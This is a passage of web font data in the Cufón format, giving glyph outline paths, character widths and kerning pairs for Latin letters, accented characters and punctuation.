"e":34,"a":31,"Q":14,"O":14,"E":10,"C":16,"A":31}},{"d":"269,-37v-6,16,2,43,-25,37v-10,-6,2,-26,2,-37v-19,-3,-47,6,-59,-4v2,-8,3,-19,6,-25r74,-81v7,1,20,-4,21,4r-15,87v6,1,18,-3,18,4v1,12,-6,17,-22,15xm262,-266v7,-4,31,-6,22,5r-200,261v-6,1,-31,4,-23,-6r195,-255v3,-3,5,-4,6,-5xm38,-128v-3,-20,19,-13,35,-13v26,1,39,-6,40,-31v2,-29,-43,-8,-58,-21v-3,-34,69,6,69,-43v0,-26,-49,-3,-64,-15v-3,-19,23,-17,40,-19v53,-6,61,54,23,72v45,56,-39,96,-85,70xm250,-56v2,-18,9,-38,8,-55r-47,53v9,5,27,1,39,2","w":297},{},{"d":"207,-263v0,35,-43,50,-64,28v-13,-13,-44,-40,-46,1v0,8,-10,6,-18,6v-7,0,-5,-9,-4,-14v3,-38,41,-51,64,-28v13,13,44,40,46,-1v5,-12,30,-10,22,8xm192,-192v4,0,7,2,6,8r-31,177v-1,9,-13,7,-23,7v-9,0,-4,-13,-3,-19v-43,42,-136,16,-112,-64v6,-66,31,-119,100,-118v20,0,41,3,63,9xm66,-115v-6,35,-19,91,24,91v22,-1,35,-10,52,-21r22,-125v-54,-13,-90,7,-98,55","w":189,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"142,-271v7,0,19,-3,15,7r-26,68v-2,11,-24,9,-33,4v10,-26,24,-48,35,-72v2,-5,6,-7,9,-7xm88,-271v7,0,19,-3,15,7r-26,68v-2,11,-24,9,-33,4v10,-26,24,-48,35,-72v2,-5,6,-7,9,-7","w":120,"k":{"A":16}},{"d":"117,-221v2,-11,32,-11,32,0v-1,20,7,46,-24,39v-13,-3,-7,-25,-8,-39xm203,-154v12,1,10,26,0,26r-139,0v-11,1,-6,-11,-7,-20v0,-4,2,-6,7,-6r139,0xm117,-90v2,-11,32,-11,32,0v-1,20,7,45,-24,38v-15,0,-6,-25,-8,-38","w":214},{"d":"121,-191v0,-12,31,-10,31,0v-5,19,1,48,-32,41v-14,-6,1,-28,1,-41xm117,-128v8,1,23,-4,21,7v1,76,-80,79,-88,145v5,31,52,18,84,16v8,3,5,28,-6,27v-47,9,-113,11,-113,-39v0,-63,60,-78,87,-119v6,-10,0,-36,15,-37","w":160,"k":{"\u0178":26,"Y":26,"V":22}},{"d":"188,-263v-5,-16,23,-22,24,-8v3,39,-39,59,-65,36v-11,-10,-38,-41,-45,-7v1,12,-7,16,-20,14v-6,0,-3,-9,-3,-14v2,-39,40,-50,64,-28v11,10,38,39,45,7xm133,-201v63,0,74,58,60,116v-13,57,-41,87,-95,87v-61,0,-74,-57,-60,-115v14,-58,41,-88,95,-88xm69,-113v-7,39,-16,91,33,88v53,-3,61,-55,66,-108v4,-46,-55,-51,-78,-24v-10,11,-18,25,-21,44","w":196,"k":{"\u00fd":8,"\u00ff":8,"y":8,"x":13,"w":6,"v":8,"t":9}},{"d":"69,-264v3,-10,35,-11,33,0r-36,187v0,9,-26,11,-27,1xm31,-41v3,-9,31,-10,31,0v-5,19,2,48,-31,41v-14,-4,1,-29,0,-41","w":78},{"d":"181,-175v33,-43,139,-32,129,42v-1,15,1,41,-12,44r-120,0v-8,36,-3,68,41,65r64,-5v6,2,7,25,-5,25v-40,8,-100,14,-121,-15v-37,28,-137,37,-130,-38v6,-58,59,-63,125,-61v7,-26,9,-56,-29,-55r-57,2v-11,1,-4,-16,-4,-18v28,-19,106,-20,119,14xm241,-174v-37,2,-53,27,-59,61r96,0v6,-32,-1,-63,-37,-61xm59,-57v-4,45,53,38,78,23r11,-61v-46,0,-85,-3,-89,38","w":307},{"d":"161,-278v7,-4,38,-5,28,4v-24,20,-35,60,-87,49v-12,-16,-22,-34,-32,-52v4,-5,25,-5,28,2r24,35xm74,-102v-56,-32,-22,-107,44,-99v22,3,35,2,53,5v11,2,6,25,-3,25v-36,0,-110,-10,-87,35v22,27,77,34,78,78v1,44,-33,62,-77,60v-29,-2,-69,8,-60,-25v1,-5,4,-5,9,-5v43,7,111,11,92,-39v-11,-12,-33,-26,-49,-35","w":167},{"d":"70,-49v2,42,82,9,112,26v-2,9,2,24,-12,23v-14,2,-37,2,-66,2v-68,0,-75,-54,-57,-109v-10,6,-23,32,-33,27v-2,-37,36,-46,41,-72r19,-108v0,-11,35,-13,33,0r-14,78v13,-10,19,-27,36,-33v4,43,-38,45,-44,79","w":185},{"d":"128,-199v6,-18,-2,-47,29,-40v14,3,-1,27,0,39v19,2,49,-3,37,24v-20,16,-67,-10,-89,18v-17,21,-23,59,-26,93v-4,48,42,42,83,37v10,3,5,27,-6,27v-11,2,-22,2,-34,3v-6,18,2,48,-29,40v-14,-4,1,-29,0,-41v-70,-12,-46,-140,-12,-175v13,-14,29,-23,47,-25"},{"d":"133,-271v9,1,30,-4,24,7v-14,25,-22,56,-42,75v-7,-1,-21,3,-16,-7r26,-68v2,-5,4,-7,8,-7xm79,-271v9,1,30,-4,24,7v-14,25,-22,56,-42,75v-7,-1,-21,3,-16,-7r25,-68v2,-5,5,-7,9,-7","w":120,"k":{".":23,",":23}},{"d":"51,-174v37,-80,226,-91,226,30v0,89,-47,124,-138,124v-40,0,-65,-16,-58,-56v10,-51,16,-104,81,-99v19,2,49,-3,52,14r-23,113v46,-6,59,-47,62,-97v5,-90,-138,-85,-174,-29v-21,33,-32,79,-35,128v-5,70,75,65,138,65v-2,7,2,17,-7,17v-87,0,-170,-12,-152,-105v8,-36,15,-76,28,-105xm120,-117v-12,37,-21,86,40,71r20,-101v-33,-6,-57,-1,-60,30","w":276},{"d":"167,-278v7,-4,35,-5,28,4v-18,16,-31,37,-52,50v-13,-2,-33,5,-39,-6r-28,-47v29,-15,40,23,52,37xm59,-198v48,2,149,-16,109,48r-115,121v26,6,65,-1,95,2v9,1,8,27,-5,27v-49,-2,-148,17,-114,-46r117,-123v-25,-6,-63,1,-92,-2v-11,-1,-6,-28,5,-27","w":167,"k":{"\u0153":6,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"o":6,"e":7}},{"d":"128,-225v3,-41,56,-63,93,-41v1,34,-52,0,-61,41r-16,71r52,0v11,0,4,13,3,20v-9,13,-41,3,-60,6v-15,52,-18,117,-43,158v-11,19,-61,29,-79,12v-1,-34,59,1,60,-41r30,-129r-47,0v-8,-2,-6,-25,6,-26r46,0"},{"d":"240,-37v-5,16,3,43,-25,37v-8,-7,2,-26,2,-37v-19,-2,-47,5,-59,-4v1,-8,4,-21,7,-25r73,-81v7,2,20,-4,21,4r-15,87v6,1,18,-3,18,4v1,12,-6,17,-22,15xm101,-268v6,1,16,-3,14,4r-24,140v0,6,-22,7,-23,0r21,-121v-10,2,-23,15,-32,10v2,-6,0,-15,6,-18v12,-5,25,-12,38,-15xm233,-266v7,-4,32,-5,23,5r-201,261v-6,2,-31,4,-23,-6xm221,-56r9,-55v-18,16,-31,36,-48,53v9,5,27,1,39,2","w":268},{"d":"236,-322v1,35,-40,48,-64,29v-11,-15,-44,-42,-46,0v0,8,-10,6,-18,6v-7,0,-5,-9,-4,-14v3,-38,41,-51,64,-28v13,13,44,40,46,-1v5,-11,30,-10,22,8xm218,-8v1,13,-16,6,-27,8v-3,0,-5,-1,-5,-5r-9,-83r-94,0v-14,28,-24,60,-40,86v-7,2,-32,8,-31,-6r108,-235v10,-32,69,-39,73,0xm175,-117r-12,-118v0,-10,-12,-8,-14,0r-54,118r80,0","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"78,-261v2,-13,35,-10,33,0r-45,254v0,10,-32,12,-33,0xm124,-341v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":96},{"d":"40,-92v-11,-3,-4,-27,5,-27r72,0v8,2,7,27,-5,27r-72,0","w":119},{"d":"202,-93v6,9,-10,26,-19,18r-47,-47v-18,16,-32,36,-53,50v-7,-4,-21,-13,-13,-22r47,-47v-16,-18,-36,-32,-50,-53v5,-6,12,-19,22,-13r47,48v18,-17,32,-37,53,-51v7,4,19,12,13,22r-48,47","w":214},{"d":"121,-7v0,10,-14,6,-24,7v-3,0,-6,-2,-6,-7r-37,-254v1,-10,15,-6,25,-7v3,0,3,3,4,8","w":127},{"d":"231,-261v1,-9,31,-13,32,0r-45,251v-1,14,-35,14,-43,4r-76,-212r-38,211v0,10,-28,10,-32,3r44,-253v1,-15,40,-16,44,-3r76,211","w":244,"k":{"\u00dd":6,"\u0178":6,"Y":6,"V":8,"T":12}},{"w":98},{"d":"175,0v-64,5,-153,10,-135,-65v13,-59,16,-131,39,-179v16,-34,108,-26,143,-23v6,4,2,26,-5,27v-48,6,-117,-19,-120,37r-9,50r110,0v8,2,9,28,-5,28r-110,0v-2,38,-39,105,27,98v23,3,57,-6,72,4v-2,7,0,20,-7,23xm180,-291v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":198},{"d":"186,-3v-86,20,-166,-7,-146,-107v10,-51,21,-113,51,-135v36,-27,91,-28,142,-20v10,2,4,27,-5,27v-39,0,-93,-9,-118,16v-26,26,-36,91,-40,141v-4,54,42,59,95,52r18,-103v0,-11,30,-11,33,-1r-22,122v-1,4,-4,7,-8,8","w":220,"k":{"V":5}},{"d":"101,-268v6,1,16,-3,14,4r-24,140v0,6,-22,7,-23,0r21,-121v-10,2,-23,15,-32,10v2,-6,0,-15,6,-18v12,-5,25,-12,38,-15","w":101},{"d":"79,-271v9,1,29,-4,24,7r-38,74v-5,1,-24,5,-20,-6r25,-68v2,-5,5,-7,9,-7","w":66,"k":{".":23,",":23}},{"d":"90,-244v51,-46,165,-31,157,57v-9,91,-25,181,-113,189v-2,18,-10,39,16,36v15,-2,35,-3,26,18v-14,16,-87,13,-78,-24r5,-31v-106,-10,-60,-202,-13,-245xm93,-194v-18,52,-49,169,31,167v75,-2,81,-87,90,-160v7,-61,-73,-66,-103,-33v-7,7,-14,15,-18,26","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c6":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"52,-156v4,-21,-3,-50,31,-42v14,4,0,29,0,41v0,10,-28,12,-31,1xm40,-46v9,1,28,-4,23,7r-39,68v-4,10,-19,10,-26,4v9,-26,23,-48,33,-72v2,-5,5,-7,9,-7","w":78},{"d":"147,-166v-4,-3,-1,-8,3,-8v10,1,21,-3,26,3v18,23,40,42,53,70v0,5,-2,9,-5,11v-27,21,-49,48,-80,65v-9,-1,-35,2,-23,-8r76,-67xm132,-110v4,4,4,17,-1,20v-28,21,-50,47,-81,65v-9,0,-33,2,-22,-8r75,-67v-16,-24,-37,-44,-51,-70v2,-8,23,-5,30,-1","w":220},{"d":"137,-279v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":134},{"d":"75,-264v0,-11,16,-6,26,-7v3,0,5,3,5,7r-14,80v11,-10,19,-23,32,-31v9,30,-23,49,-38,67r-25,141v0,9,-29,12,-31,1r17,-104v-12,7,-23,34,-36,29v2,-35,26,-46,43,-64","w":87},{"d":"57,-191v2,-11,32,-11,32,0v-5,19,2,50,-31,41v-13,-3,0,-28,-1,-41xm31,-41v3,-9,33,-10,31,0v-4,19,2,50,-31,41v-14,-4,1,-28,0,-41","w":78},{"d":"87,-267v67,-7,165,-11,150,72v-6,30,-23,47,-49,57v42,10,34,88,7,110v-24,35,-104,32,-155,27v-8,-1,-12,-7,-9,-13r42,-240v1,-8,6,-12,14,-13xm204,-195v6,-54,-42,-48,-100,-46r-16,89v54,1,111,5,116,-43xm184,-74v11,-57,-46,-55,-101,-52r-17,99v55,5,108,2,118,-47","w":221,"k":{"\u00dd":12,"\u0178":12,"\u00c6":8,"Y":12,"T":12,"A":7}},{"d":"198,-230v2,11,-17,6,-25,5r-27,-40v-20,14,-31,50,-68,39v15,-19,33,-36,50,-54v15,2,36,-5,43,5xm192,-192v4,0,7,2,6,8r-31,177v-1,9,-13,7,-23,7v-9,0,-4,-13,-3,-19v-43,42,-136,16,-112,-64v6,-66,31,-119,100,-118v20,0,41,3,63,9xm66,-115v-6,35,-19,91,24,91v22,-1,35,-10,52,-21r22,-125v-54,-13,-90,7,-98,55","w":189,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"55,-161v19,-43,100,-51,148,-26r-44,251v-2,10,-16,4,-26,6v-4,0,-6,-1,-6,-6r12,-65v-80,20,-127,-29,-101,-111v6,-19,11,-35,17,-49xm69,-112v-8,39,-18,88,32,88v13,0,31,-2,43,-4r24,-142v-29,-5,-63,-8,-79,13v-9,12,-16,26,-20,45","w":194},{"d":"203,-268v25,-2,39,23,26,43r-142,220v-6,9,-20,3,-32,5v-6,0,-4,-6,-2,-9r149,-228v-35,-7,-85,2,-124,-2v-12,-1,-5,-29,5,-29r120,0","k":{"\/":36}},{"d":"156,-270v108,-4,69,150,43,216v-15,38,-45,58,-98,56v-29,-1,-77,7,-65,-26v1,-5,3,-8,9,-7v53,12,118,9,128,-40v2,-10,6,-25,9,-38v-55,15,-133,11,-132,-53v1,-66,40,-105,106,-108xm83,-164v0,50,67,37,104,30v7,-40,25,-109,-36,-109v-42,0,-68,37,-68,79"},{"d":"207,-210v2,3,2,7,-3,7v-40,6,-47,-31,-69,-49r-42,48v-7,1,-33,6,-29,-6r47,-59v16,0,45,-6,54,6","w":214},{"d":"40,-92v-11,-3,-4,-27,5,-27r72,0v8,2,7,27,-5,27r-72,0","w":119},{"d":"215,-130v0,-9,26,-9,28,-1v-7,39,-21,68,-39,89v9,13,20,24,28,39v-5,6,-26,4,-35,1r-14,-20v-38,34,-156,40,-153,-32v2,-48,34,-64,66,-83v-14,-20,-29,-35,-29,-65v0,-46,30,-68,78,-68v71,0,93,69,43,105v-12,9,-34,23,-52,33r52,70v15,-17,21,-42,27,-68xm145,-246v-60,-5,-57,67,-24,94v26,-19,66,-24,66,-69v0,-21,-16,-23,-42,-25xm62,-55v-1,49,84,36,107,14r-58,-76v-25,15,-48,25,-49,62","w":244},{"d":"192,-170v41,-59,161,-27,133,58v-2,8,-2,23,-11,23r-120,0v-11,39,1,68,42,65r64,-5v8,2,5,26,-6,25v-44,9,-113,14,-127,-24v-41,55,-151,33,-133,-57v13,-65,30,-116,100,-116v30,0,44,11,58,31xm294,-113v8,-34,-1,-60,-36,-60v-37,0,-53,27,-60,60r96,0xm70,-113v-7,38,-16,90,33,88v54,-2,61,-55,66,-106v5,-46,-56,-53,-79,-26v-10,11,-17,25,-20,44","w":324},{"d":"57,-261v2,-11,32,-10,32,0r0,324v0,11,-16,6,-26,7v-4,0,-6,-3,-6,-7r0,-324","w":89},{"d":"218,-8v1,13,-16,6,-27,8v-3,0,-5,-1,-5,-5r-9,-83r-94,0v-14,28,-24,60,-40,86v-7,2,-32,8,-31,-6r108,-235v10,-32,69,-39,73,0xm175,-117r-12,-118v0,-10,-12,-8,-14,0r-54,118r80,0","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u2019":16,"\u201d":16,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"u":4,"t":16,"q":4,"o":4,"g":4,"f":16,"e":4,"d":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"S":6,"Q":9,"O":9,"L":7,"G":8,"C":8}},{"d":"179,-193v5,-8,40,-10,33,4r-96,207v-18,35,-27,53,-75,53v-19,0,-45,0,-34,-22v13,-15,49,5,65,-10v9,-5,18,-25,23,-39v-20,0,-26,-8,-28,-28r-18,-162v-1,-12,16,-7,26,-8v2,1,5,3,5,6r15,156v0,8,4,9,11,8xm174,-279v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":192,"k":{"\u0153":8,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":9,"o":8,"e":7,"c":9}},{"d":"230,-260v2,-11,34,-13,32,0r-44,253v0,10,-32,12,-33,0r21,-120r-123,0r-21,120v0,9,-30,12,-32,1r44,-254v0,-10,35,-14,33,0r-19,104r123,0","w":244},{"d":"70,-235v3,-21,0,-45,32,-38v14,9,4,55,-26,43v-4,0,-6,-2,-6,-5xm62,-191v0,-9,30,-12,32,-1r-32,185v-1,9,-34,12,-32,0","w":88},{"d":"50,-153v17,-48,98,-62,153,-34r-33,187v-1,71,-77,81,-146,65v-10,-2,-3,-11,-3,-19v0,-4,3,-5,8,-5v54,7,108,13,110,-43v-63,16,-124,-9,-106,-84v5,-23,11,-49,17,-67xm69,-112v-6,40,-18,88,34,88v12,0,31,-2,41,-4r24,-142v-56,-14,-92,6,-99,58","w":194},{"d":"78,-261v2,-13,35,-10,33,0r-45,254v0,10,-32,12,-33,0","w":96},{"d":"65,-168v-10,1,-6,-12,-7,-20v0,-4,2,-6,7,-6r139,0v4,0,7,2,7,6r0,99v0,10,-26,11,-26,0r0,-79r-120,0","w":214},{"d":"78,-261v2,-11,35,-11,33,0r-49,274v-3,39,-40,60,-83,49v-6,-13,3,-30,23,-24v20,1,23,-8,27,-25","w":92},{"d":"226,-292v2,3,1,6,-3,6v-32,6,-34,-24,-48,-40v-20,13,-31,49,-68,38v16,-20,32,-40,54,-54v14,2,33,-5,39,5xm218,-8v1,13,-16,6,-27,8v-3,0,-5,-1,-5,-5r-9,-83r-94,0v-14,28,-24,60,-40,86v-7,2,-32,8,-31,-6r108,-235v10,-32,69,-39,73,0xm175,-117r-12,-118v0,-10,-12,-8,-14,0r-54,118r80,0","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"175,0v-64,5,-153,10,-135,-65v13,-59,16,-131,39,-179v16,-34,108,-26,143,-23v6,4,2,26,-5,27v-48,6,-117,-19,-120,37r-9,50r110,0v8,2,9,28,-5,28r-110,0v-2,38,-39,105,27,98v23,3,57,-6,72,4v-2,7,0,20,-7,23","w":198},{"d":"208,-264v9,-6,35,-7,41,0v-41,46,-91,84,-135,127r87,133v-4,7,-31,6,-38,0r-80,-124r-21,121v0,9,-30,12,-32,1r44,-255v1,-9,32,-12,33,0r-20,113","w":218,"k":{"\u00fd":20,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":17,"\u00d4":17,"\u00d3":17,"\u00c8":13,"\u00cb":13,"\u00ca":13,"\u00ff":20,"\u2019":6,"\u2014":14,"\u2013":14,"\u0153":13,"\u0152":17,"\u00d5":17,"\u00d8":17,"\u00fc":15,"\u00fb":15,"\u00f9":15,"\u00fa":15,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":16,"\u00ea":16,"\u00e8":16,"\u00e9":16,"\u00dc":7,"\u00d6":17,"\u00c9":13,"\u00c7":20,"y":20,"w":18,"v":21,"u":15,"t":10,"q":13,"o":13,"f":5,"e":16,"d":16,"c":16,"V":4,"U":7,"T":5,"Q":17,"O":17,"L":6,"G":25,"E":13,"C":25,"-":14}},{"d":"90,-244v52,-45,164,-31,157,57v-8,96,-35,189,-128,189v-60,0,-91,-47,-78,-113v10,-51,21,-108,49,-133xm93,-194v-18,52,-49,169,31,167v75,-2,81,-87,90,-160v7,-61,-73,-66,-103,-33v-7,7,-14,15,-18,26","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c6":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"192,-192v4,0,7,2,6,8r-31,177v-1,9,-13,7,-23,7v-9,0,-4,-13,-3,-19v-43,42,-136,16,-112,-64v6,-66,31,-119,100,-118v20,0,41,3,63,9xm66,-115v-6,35,-19,91,24,91v22,-1,35,-10,52,-21r22,-125v-54,-13,-90,7,-98,55xm162,-230v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":189,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"189,-263v-3,-14,24,-23,25,-8v1,38,-39,60,-66,36v-11,-10,-37,-40,-44,-7v1,12,-7,16,-20,14v-6,0,-3,-9,-3,-14v2,-39,40,-50,64,-28v11,10,37,39,44,7xm88,-183v43,-34,123,-19,110,57r-20,119v-1,9,-34,12,-32,0r21,-119v15,-56,-46,-54,-83,-33r-26,152v-1,9,-34,13,-32,0r32,-184v1,-10,16,-7,26,-7v8,0,4,10,4,15","w":200,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":8,"t":7}},{"d":"192,-192v4,0,7,2,6,8r-31,177v-1,9,-13,7,-23,7v-9,0,-4,-13,-3,-19v-43,42,-136,16,-112,-64v6,-66,31,-119,100,-118v20,0,41,3,63,9xm66,-115v-6,35,-19,91,24,91v22,-1,35,-10,52,-21r22,-125v-54,-13,-90,7,-98,55xm169,-279v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":189,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"246,-261v8,-11,49,-12,46,4r-44,250v0,9,-34,12,-32,0r37,-215v-27,38,-49,81,-79,116v-12,4,-37,5,-41,-8r-33,-108r-38,215v-1,9,-34,13,-32,0r43,-250v1,-15,41,-17,45,-4r38,123v1,5,7,5,9,0","w":274,"k":{"\u00dd":13,"\u0178":13,"Y":13,"V":7}},{"d":"184,-178v6,-14,32,-8,25,10v5,42,-36,58,-66,36v-15,-11,-26,-27,-46,-32v-28,-7,3,38,-32,38v-9,0,-8,-8,-8,-17v0,-40,38,-59,67,-37v15,11,26,26,46,32v17,1,14,-14,14,-30","w":214},{"d":"62,-191v0,-9,30,-12,32,-1r-32,185v-1,9,-34,12,-32,0xm109,-267v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm46,-267v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":88},{"d":"91,-197v79,-22,129,30,101,111v-7,67,-57,100,-135,85r-12,65v-1,8,-30,11,-32,0r61,-333v7,-2,31,-7,29,6xm150,-52v17,-45,40,-142,-45,-121v-8,1,-14,2,-19,3r-25,142v36,8,78,6,89,-24","w":194},{"d":"105,2v-108,4,-66,-148,-43,-216v17,-54,94,-64,159,-50v12,3,5,13,4,21v-1,5,-4,6,-9,6v-48,-11,-110,-9,-124,31v-4,12,-9,30,-13,47v55,-14,134,-11,132,53v-1,66,-39,105,-106,108xm110,-24v45,-3,66,-36,68,-80v1,-48,-65,-37,-103,-30v-9,40,-25,114,35,110"},{"d":"191,-140v26,-14,85,-14,84,22v-2,56,-77,46,-84,97v21,3,52,-6,66,4v-2,7,1,17,-8,17r-81,0v-12,-53,47,-77,80,-101v14,-21,-8,-32,-38,-27v-11,2,-26,5,-19,-12xm89,-245v-10,3,-23,15,-32,10v2,-6,0,-16,6,-18v14,-4,36,-24,52,-11r-24,140v0,6,-22,7,-23,0xm233,-266v7,-4,32,-5,23,5r-201,261v-6,2,-31,4,-23,-6","w":271},{"d":"178,-27v7,1,5,25,-3,26v-45,4,-148,17,-137,-48r36,-211v0,-10,35,-14,33,0r-37,211v4,38,71,16,108,22","w":185,"k":{"\u00fd":19,"\u00dd":37,"\u00d9":14,"\u00db":14,"\u00da":14,"\u00d2":16,"\u00d4":16,"\u00d3":16,"\u00c8":7,"\u00cb":7,"\u00ca":7,"\u0178":37,"\u00ff":19,"\u2014":14,"\u2013":14,"\u0152":16,"\u00d5":16,"\u00d8":16,"\u2122":21,"\u00ae":21,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00dc":14,"\u00d6":16,"\u00c9":7,"y":19,"w":10,"v":18,"o":9,"e":8,"Y":37,"W":13,"V":33,"U":14,"T":36,"S":7,"Q":16,"O":16,"G":14,"E":7,"C":12,"-":14}},{"d":"149,-265v8,-5,27,-7,28,4r-44,254v-1,10,-17,6,-28,7v-3,0,-6,-2,-5,-7r39,-227v-18,7,-34,16,-54,22v-6,-4,-3,-25,5,-27"},{"d":"224,-261v3,-10,34,-12,33,0v-29,105,-1,263,-138,263v-58,0,-87,-38,-75,-99r29,-164v1,-9,32,-12,33,0r-29,164v-8,43,5,73,47,72v47,-2,63,-29,71,-72","w":238,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00c6":9,"\u00c5":9,"\u00c4":9,"A":9}},{"d":"175,0v-64,5,-153,10,-135,-65v13,-59,16,-131,39,-179v16,-34,108,-26,143,-23v6,4,2,26,-5,27v-48,6,-117,-19,-120,37r-9,50r110,0v8,2,9,28,-5,28r-110,0v-2,38,-39,105,27,98v23,3,57,-6,72,4v-2,7,0,20,-7,23xm188,-341v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":198},{"d":"154,-307v9,1,24,-4,22,7r-5,30v20,1,37,3,52,5v10,2,4,27,-5,27v-52,-3,-136,-16,-118,51v33,41,127,58,97,138v-12,29,-40,44,-74,50v-5,20,3,49,-31,41v-14,-4,1,-28,0,-40v-23,-2,-67,7,-54,-26v1,-4,3,-6,8,-6v60,7,120,12,122,-46v-12,-57,-105,-53,-105,-121v0,-45,35,-67,77,-72v4,-13,-1,-36,14,-38"},{"d":"207,-154v11,0,13,26,0,26r-62,0r0,62v1,11,-12,6,-20,7v-4,0,-5,-2,-5,-7r0,-62r-62,0v-11,1,-6,-11,-7,-20v0,-4,2,-6,7,-6r62,0r0,-62v-1,-11,12,-6,20,-7v4,0,5,2,5,7r0,62r62,0","w":214},{"d":"78,-261v2,-13,35,-10,33,0r-45,254v0,10,-32,12,-33,0xm122,-327v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm59,-327v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":96},{"d":"82,-266v90,-15,174,3,156,108v-15,87,-40,162,-138,160v-29,0,-50,-1,-64,-3v-5,-1,-9,-5,-6,-9r20,-115v-8,-1,-20,4,-20,-7v0,-16,6,-24,25,-21r18,-104v1,-5,4,-8,9,-9xm125,-153v12,2,4,28,-5,28r-37,0r-17,99v71,8,125,-16,131,-84v2,-24,10,-47,10,-74v0,-57,-50,-62,-104,-57r-15,88r37,0","w":230},{"d":"224,-261v3,-10,34,-12,33,0v-29,105,-1,263,-138,263v-58,0,-87,-38,-75,-99r29,-164v1,-9,32,-12,33,0r-29,164v-8,43,5,73,47,72v47,-2,63,-29,71,-72xm191,-292v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":238,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"A":9}},{"d":"101,-270v29,0,51,22,51,51v0,29,-22,51,-51,51v-29,0,-52,-21,-52,-51v0,-29,23,-51,52,-51xm101,-187v18,0,32,-14,32,-32v0,-18,-13,-31,-32,-31v-18,0,-32,12,-32,31v0,19,14,32,32,32","w":123},{"d":"52,-255v2,-12,33,-10,32,0r0,125v0,10,-15,6,-25,7v-4,1,-7,-4,-7,-7r0,-125xm52,-56v2,-12,33,-10,32,0r0,125v0,11,-15,6,-25,7v-4,0,-7,-3,-7,-7r0,-125","w":89},{"d":"101,-236v69,-7,138,6,123,83v-13,67,-70,88,-151,80r-12,66v0,10,-32,12,-33,0r45,-254v1,-9,